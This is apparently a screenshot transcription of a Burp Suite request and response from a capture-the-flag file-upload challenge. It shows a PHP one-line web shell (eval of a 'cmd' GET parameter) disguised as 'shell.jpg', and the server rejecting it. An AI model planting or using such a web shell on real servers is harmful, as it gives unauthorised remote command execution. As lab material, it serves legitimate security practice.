 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host:
8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.cn:81
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.
cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryosq0z30lHaEioFhk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryosq0z30lHaEioFhk
16 Content-Disposition: form-data; name="fileUpload";
filename="shell.jpg"
17 Content-Type: application/x-php
18
19 <?php @eval($_GET["cmd"]); ?>
20
21 ------WebKitFormBoundaryosq0z30lHaEioFhk
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundaryosq0z30lHaEioFhk--
26
Response
Pretty Raw Hex Render
\n
Upload Labs
文件名： Choose File No file chosen
提交
<? in contents!